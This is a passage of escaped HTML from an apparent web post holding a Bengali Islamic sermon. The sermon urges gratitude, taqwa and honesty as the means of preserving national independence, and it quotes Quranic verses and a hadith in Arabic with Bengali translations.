justify;\"\u003E\u003Cspan lang=\"BN-BD\" style=\"font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eকাজেই আমাদেরকে আমাদের অবস্থা পরিবর্তনের জন্য সচেষ্ট হতে হবে। শিক্ষা\u003C\/span\u003E\u003Cspan style=\"font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E, \u003Cspan lang=\"BN-BD\"\u003Eকর্ম\u003C\/span\u003E, \u003Cspan lang=\"BN-BD\"\u003Eসততা\u003C\/span\u003E,\n\u003Cspan lang=\"BN-BD\"\u003Eদায়িত্ববোধ ইত্যাদির মাধ্যমে জাতির উন্নয়নের চেষ্টা করতে হবে। এভাবে\nআমরা আল্লাহর রহমত লাভে সক্ষম হবো। জাগতিক উন্নতি ও বরকত লাভের জন্য আল্লাহ দুটি বিষয়\nঅর্জনের কথা বলেছেন:\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"background: white; border: none; direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 0cm; margin-right: 0cm; margin-top: 6.0pt; mso-border-alt: solid #E5E7EB .25pt; mso-padding-alt: 0cm 0cm 0cm 0cm; padding: 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 16.0pt; mso-ascii-font-family: Kalpurush; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-hansi-font-family: Kalpurush;\"\u003Eوَلَوْ أَنَّ أَهْلَ الْقُرَى أَمَنُوا وَاتَّقَوْا\nلَفَتَحْنَا عَلَيْهِمْ بَرَكَاتِ مِنَ السَّمَاءِ وَالْأَرْضِ\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"font-family: Kalpurush; font-size: 16.0pt; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; border: none; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; mso-border-alt: solid #E5E7EB .25pt; mso-padding-alt: 0cm 0cm 0cm 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E“\u003Cspan lang=\"BN-BD\"\u003Eযদি কোনো জনপদের মানুষ ঈমান আনত এবং তাকওয়া অবলম্বন করত\nতবে আমি তাদের জন্য আকাশ ও পৃথিবীর বরকতসমূহ উন্মুক্ত করে দিতাম। সূরা ৭-আ\u003C\/span\u003E'\u003Cspan lang=\"BN-BD\"\u003Eরাফ: ৯৬ আয়াত ৷\u003C\/span\u003E﻿\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; border: none; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 0cm; margin-right: 0cm; margin-top: 6.0pt; mso-border-alt: solid #E5E7EB .25pt; mso-padding-alt: 0cm 0cm 0cm 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"BN-BD\" style=\"font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eআমরা ইতোপূর্বে ঈমান ও বিশ্বাসের অর্থ আলোচনা করেছি। আর তাকওয়া হলো আল্লাহর\nঅসন্তুষ্টি থেকে আত্মরক্ষার অনুভূতি। দুর্নীতি\u003C\/span\u003E\u003Cspan style=\"font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E, \u003Cspan lang=\"BN-BD\"\u003Eঅসততা\u003C\/span\u003E, \u003Cspan lang=\"BN-BD\"\u003Eঅবৈধ উপার্জন\u003C\/span\u003E, \u003Cspan lang=\"BN-BD\"\u003Eমানুষের ক্ষতি\u003C\/span\u003E, \u003Cspan lang=\"BN-BD\"\u003Eজনগণের বা রাষ্ট্রের সম্পদ অপব্যবহার\nবা অপচয়\u003C\/span\u003E, \u003Cspan lang=\"BN-BD\"\u003Eমানুষের অধিকার নষ্ট করা\u003C\/span\u003E, \u003Cspan lang=\"BN-BD\"\u003Eঅশ্লীলতা\u003C\/span\u003E, \u003Cspan lang=\"BN-BD\"\u003Eমাদকতা ও অন্যান্য সকল হারাম কর্ম বর্জন\nকরা এবং সকল ফরয ইবাদত ও দয়িত্ব পালন করাই তাকওয়া। এ বিষয়ে অবহেলা যদি ব্যপকতা লাভ\nকরে তবে স্বাধীনতা বিপন্ন হয়\u003C\/span\u003E, \u003Cspan lang=\"BN-BD\"\u003Eবিজাতীয় শত্রুতরা জাতীয় সম্পদ\nলুণ্ঠন করে এবং জাগতিক শাস্তি ও কষ্ট পাওনা হয় বলে হাদীস শরীফে বলা হয়েছে। \u0026nbsp;\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; border: none; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 0cm; margin-right: 0cm; margin-top: 6.0pt; mso-border-alt: solid #E5E7EB .25pt; mso-padding-alt: 0cm 0cm 0cm 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan lang=\"BN-BD\" style=\"font-family: Kalpurush; font-size: 16.0pt; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eঅকৃতজ্ঞ হলে বা স্বাধীনতা ধরে রাখতে না পারলে কি হবে?\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cspan lang=\"BN-BD\" style=\"font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E নবীজি সা. বলেন; \u003C\/span\u003E\u003Cspan style=\"font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"background: white; border: none; direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; mso-border-alt: solid #E5E7EB .25pt; mso-padding-alt: 0cm 0cm 0cm 0cm; padding: 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 16.0pt; mso-ascii-font-family: Kalpurush; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-hansi-font-family: Kalpurush;\"\u003Eلَمْ\nتَظْهَرْ الْفَاحِشَةُ فِي قَوْمٍ قَطُّ حَتَّى يُعْلِنُوا بها إلا فشا فِيهِمْ الطَّاعُونُ\nوَالْأَوْجَاعُ الَّتِي لَمْ تَكُنْ مضت في أسلافِهِمْ الَّذِينَ مَضَوْا وَلَمْ يَنْقُصُوا\nالْمِكْيَالَ وَالْمِيزَانَ إِلا أُخِذُوا بِالسِّنِينَ وَشِدَّةِ الْمَنُونَةِ وَجَوْرِ\nالسُّلْطَانِ عَلَيْهِمْ وَلَمْ يَمْتَعُوا زَكَاةَ أَمْوَالِهِمْ إِلا مُنعُوا الْقَطْرَ\nمِنْ السَّمَاءِ وَلَوْلَا الْبَهَائِمُ لَمْ يُمْطَرُوا وَلَمْ يَنْقُضُوا عَهْدَ\nالله وَعَهْدَ رَسُوله إلا سَلَّطَ اللَّهُ عَلَيْهِمْ عَدُوًّا من غَيْرهمْ فَأَخَذُوا\nبَعْضَ مَا فِي أَيْدِيهِمْ وَمَا لَمْ تَحْكُمْ أَنمَتُهُمْ بكتاب الله وَيَتَخَيَّرُوا\nممَّا أَنْزَلَ اللَّهُ إِلا جَعَلَ اللَّهُ بَأْسَهُمْ بَيْنَهُمْ\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"font-family: Kalpurush; font-size: 16.0pt; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; border: none; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; mso-border-alt: solid #E5E7EB .25pt; mso-padding-alt: 0cm 0cm 0cm 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E“\u003Cspan lang=\"BN-BD\"\u003Eযখন কোনো সম্প্রদায়ের মধ্যে অশ্লীলতা এমনভাবে ছড়িয়ে পড়ে\nযে তারা প্রকাশ্যে অশ্লীলতায় লিপ্ত হতে থাকে\u003C\/span\u003E, \u003Cspan lang=\"BN-BD\"\u003Eতখন তাদের মধ্যে\nএমন সব রোগব্যাধি ছড়িয়ে পড়ে যা তাদের পুর্বপুরুষদের মধ্যে দেখা যায় নি। যখন কোনো\nসম্প্রদায়ের মানুষেরা ওজনে কম বা ভেজাল দিতে থাকে\u003C\/span\u003E, \u003Cspan lang=\"BN-BD\"\u003Eতখন তারা\nদুর্ভিক্ষ\u003C\/span\u003E, \u003Cspan lang=\"BN-BD\"\u003Eজীবনযাত্রার কাঠিন্য ও প্রশাসনের বা ক্ষমতাশীলদের\nঅত্যাচারের শিকার হয়। যদি কোনো সম্প্রদায়ের মানুষেরা যাকাত প্রদান না করে\u003C\/span\u003E,\n\u003Cspan lang=\"BN-BD\"\u003Eতাহলে তারা অনাবৃষ্টির শিকার হয়। যদি পশুপাখি না থাকতো তাহলে তারা\nবৃষ্টি থেকে একেবারেই বঞ্চিত হতো। যখন কোনো সম্প্রদায়ের মানুষ আল্লাহ ও আল্লাহর রাসূলের\nওয়াদা বা আল্লাহর নামে প্রদত্ত ওয়াদা ভঙ্গ করে\u003C\/span\u003E, \u003Cspan lang=\"BN-BD\"\u003Eতখন আল্লাহ\nতাদের কোনো বিজাতীয় শত্রুকে তাদের উপর ক্ষমতাবান করে দেন\u003C\/span\u003E, \u003Cspan lang=\"BN-BD\"\u003Eযারা তাদের কিছু সম্পদ নিয়ে যায়। আর যদি কোনো সম্প্রদায়ের শাসকবর্গ ও\nনেতাগণ আল্লাহর কিতাব (পবিত্র কুরআন) অনুযায়ী বিচার শাসন না করে এবং আল্লাহর বিধানের\nসঠিক ও ন্যায়ানুগ প্রয়োগের জন্য সাধ্যমত চেষ্টা না করে\u003C\/span\u003E, \u003Cspan lang=\"BN-BD\"\u003Eতখন আল্লাহ তাদের পরস্পরের মধ্যে শত্রুতা ও সংঘর্ষ বাধিয়ে দেন।\u003C\/span\u003E”\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; border: none; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 0cm; margin-right: 0cm; margin-top: 6.0pt; mso-border-alt: solid #E5E7EB .25pt; mso-padding-alt: 0cm 0cm 0cm 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan lang=\"BN-BD\" style=\"font-family: Kalpurush; font-size: 16.0pt; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eধ্বংসপ্রাপ্ত জনপদের উদাহরণ- \u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"font-family: Kalpurush; font-size: 16.0pt; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; border: none; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; mso-border-alt: solid #E5E7EB .25pt; mso-padding-alt: 0cm 0cm 0cm 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"BN-BD\" style=\"font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eসম্মানিত উপস্থিতি\u003C\/span\u003E\u003Cspan style=\"font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E, \u003Cspan lang=\"BN-BD\"\u003Eস্বাধীনতাকে রক্ষা করতে তাকে সঠিক মর্যাদা দিতে হবে। স্বাধীনতা\nযেন স্বেচ্ছাচারিতায় পর্যবসিত না হয় \u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"HI\" style=\"font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: HI; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E।\u003C\/span\u003E\u003Cspan lang=\"HI\" style=\"font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E \u003C\/span\u003E\u003Cspan lang=\"BN-BD\" style=\"font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eমহান আল্লাহ বলেন:\u003C\/span\u003E\u003Cspan style=\"font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"background: white; border: none; direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; mso-border-alt: solid #E5E7EB .25pt; mso-padding-alt: 0cm 0cm 0cm 0cm; padding: 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 16.0pt; mso-ascii-font-family: Kalpurush; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-hansi-font-family: Kalpurush;\"\u003Eوَضَرَبَ\nاللَّهُ مَثَلا قَرْيَةً كَانَتْ أمنَةً مُطْمَئِنَّةً يَأْتِيهَا رِزْقُهَا رَغَدًا\nمِنْ كُلِّ مَكَانٍ فَكَفَرَتْ بِأَنْعُمِ اللَّهِ فَأَذَاقَهَا اللهُ لبَاسَ الْجُوعِ\nوَالْخَوْفِ بِمَا كَانُوا يَصْنَعُونَ\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"font-family: Kalpurush; font-size: 16.0pt; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; border: none; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; mso-border-alt: solid #E5E7EB .25pt; mso-padding-alt: 0cm 0cm 0cm 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E“\u003Cspan lang=\"BN-BD\"\u003Eআল্লাহ দৃষ্টান্ত দিচ্ছেন এক জনপদের যা ছিল নিরাপদ ও নিশ্চিত\u003C\/span\u003E,\n\u003Cspan lang=\"BN-BD\"\u003Eযেথায় আসত সবদিক থেকে প্রচুর জীবনোপকরণ\u003C\/span\u003E, \u003Cspan lang=\"BN-BD\"\u003Eঅতপর তারা আল্লাহর নিয়ামতের প্রতি অকৃতজ্ঞতা প্রকাশ করল\u003C\/span\u003E, \u003Cspan lang=\"BN-BD\"\u003Eফলে তারা যা করত তার কারণে আল্লাহ তাদেরক আস্বাদ গ্রহণ করালেন ক্ষুধা ও\nভীতির আচ্ছাদনের \u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"HI\" style=\"font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: HI; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E।\u003C\/span\u003E\u003Cspan style=\"font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E”\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; border: none; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 0cm; margin-right: 0cm; margin-top: 6.0pt; mso-border-alt: solid #E5E7EB .25pt; mso-padding-alt: 0cm 0cm 0cm 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"BN-BD\" style=\"font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eহাযেরীন\u003C\/span\u003E\u003Cspan style=\"font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E, \u003Cspan lang=\"BN-BD\"\u003Eএ আয়াত থেকে আমরা বুঝতে পারছি যে\u003C\/span\u003E, \u003Cspan lang=\"BN-BD\"\u003Eজীবন\u003C\/span\u003E,\n\u003Cspan lang=\"BN-BD\"\u003Eসম্পদ ও ইজ্জত-আবরুর নিরাপত্তা এবং জীবনোপকরণে সহজলভ্যতা বা সচ্ছলতা\nএকটি স্বাধীন জনগোষ্ঠীর জন্য মহান আল্লাহর অন্যতম নিয়ামত \u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"HI\" style=\"font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: HI; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E।\u003C\/span\u003E\u003Cspan lang=\"HI\" style=\"font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E \u003C\/span\u003E\u003Cspan lang=\"BN-BD\" style=\"font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eআল্লাহর নিয়ামতের প্রতি অকৃতজ্ঞ হলে এর বিপরীতে ক্ষুধা\u003C\/span\u003E\u003Cspan style=\"font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E, \u003Cspan lang=\"BN-BD\"\u003Eঅসচ্ছলতা\u003C\/span\u003E, \u003Cspan lang=\"BN-BD\"\u003Eও\nনিরাপত্তাহীনতার পোশাক আল্লাহ পরিধান করান। এদিকে আমাদের সতর্ক থাকতে হবে। হৃদয়ের\nঅনুভব দিয়ে\u003C\/span\u003E, \u003Cspan lang=\"BN-BD\"\u003Eনিয়ামতকে আল্লাহর দয়ার দান বলে বিশ্বাস করে\u003C\/span\u003E,\n\u003Cspan lang=\"BN-BD\"\u003Eস্বাধীনতা অর্জনে যাদের অবদান রয়েছে তাদের কৃতজ্ঞতা প্রকাশ করে\u003C\/span\u003E,\n\u003Cspan lang=\"BN-BD\"\u003Eস্বাধীনতাকে আল্লাহর নির্দেশমত পরিচালনা করে\u003C\/span\u003E, \u003Cspan lang=\"BN-BD\"\u003Eসালাত\u003C\/span\u003E, \u003Cspan lang=\"BN-BD\"\u003Eযাকাত\u003C\/span\u003E, \u003Cspan lang=\"BN-BD\"\u003Eতাকওয়া\nও আইনের শাসনের পরিপূর্ণ প্রতিষ্ঠা করে আমাদেরকে এ নিয়ামতের কৃতজ্ঞতা প্রকাশ করতে\nহবে ও অকৃতজ্ঞতা থেকে আত্মরক্ষা করতে হবে।\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Kalpurush; font-size: 14.0pt; mso-bidi-font-family: Vrinda; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; border: none; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 0cm; margin-right: 0cm; margin-top: 6.0pt; mso-border-alt: solid #E5E7EB .25pt; mso-padding-alt: 0cm 0cm 0cm 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan lang=\"BN-BD\" style=\"font-family: Kalpurush; font-size: 16.0pt; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eআসল বিজয় জান্নাতীদের\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cu\u003E\u003Cspan style=\"font-family: Kalpurush; font-size: 16.0pt; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; border: none; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; mso-border-alt: solid #E5E7EB .25pt; mso-padding-alt: 0cm 0cm 0cm 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"BN-BD\" style=\"font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eআমাদেরকে স্মরণ রাখতে হবে\u003C\/span\u003E\u003Cspan style=\"font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E, \u003Cspan lang=\"BN-BD\"\u003Eদুনিয়ার জয়-পরাজয় সবই ক্ষণস্থায়ী।\nআসল জয় পরকালের জয়। ইরশাদ হচ্ছে:\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"background: white; border: none; direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 0cm; margin-right: 0cm; margin-top: 6.0pt; mso-border-alt: solid #E5E7EB .25pt; mso-padding-alt: 0cm 0cm 0cm 0cm; padding: 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 16.0pt; mso-ascii-font-family: Kalpurush; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-hansi-font-family: Kalpurush;\"\u003Eفَمَن زُحْزِحَ عَنِ النَّارِ وَأُدْخِلَ الْجَنَّةَ\nفَقَدْ فَازَ\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"font-family: Kalpurush; font-size: 16.0pt; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; border: none; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; mso-border-alt: solid #E5E7EB .25pt; mso-padding-alt: 0cm 0cm 0cm 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E“\u003Cspan lang=\"BN-BD\"\u003Eযাকে জাহান্নাম থেকে দূরে রাখা হবে এবং জান্নাতে প্রবেশ করানো\nহবে\u003C\/span\u003E, \u003Cspan lang=\"BN-BD\"\u003Eসেই হলো প্রকৃত বিজয়ী\u003C\/span\u003E, \u003Cspan lang=\"BN-BD\"\u003Eস্থায়ী\nবিজয়ী।\u003C\/span\u003E” (\u003Cspan lang=\"BN-BD\"\u003Eসূরা ইমরান: ১৮৫)\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003C\/div\u003E\n\n\u003Cdiv style=\"background: white; border: solid #E5E7EB 1.0pt; margin-left: 18.0pt; margin-right: 0cm; mso-border-alt: solid #E5E7EB .25pt; mso-element: para-border-div; padding: 0cm 0cm 0cm 0cm;\"\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpFirst\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: none; line-height: normal; margin: 6pt 0cm 0.0001pt 18pt; padding: 0cm; text-align: justify; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 14.0pt; mso-bidi-font-family: Symbol; mso-bidi-language: BN-BD; mso-fareast-font-family: Symbol;\"\u003E·\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-size: 7pt; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"BN-BD\" style=\"font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eযে বিজয়ের পর পরাজয় আছে\u003C\/span\u003E\u003Cspan style=\"font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E, \u003Cspan lang=\"BN-BD\"\u003Eসে বিজয় বিজয় নয়।\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpMiddle\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: none; line-height: normal; margin: 6pt 0cm 0.0001pt 18pt; padding: 0cm; text-align: justify; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 14.0pt; mso-bidi-font-family: Symbol; mso-bidi-language: BN-BD; mso-fareast-font-family: Symbol;\"\u003E·\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-size: 7pt; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"BN-BD\" style=\"font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eযে আনন্দের পর বেদনা আছে\u003C\/span\u003E\u003Cspan style=\"font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E, \u003Cspan lang=\"BN-BD\"\u003Eসে আনন্দ আনন্দ নয়।\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpMiddle\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: none; line-height: normal; margin: 6pt 0cm 0.0001pt 18pt; padding: 0cm; text-align: justify; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 14.0pt; mso-bidi-font-family: Symbol; mso-bidi-language: BN-BD; mso-fareast-font-family: Symbol;\"\u003E·\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-size: 7pt; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan 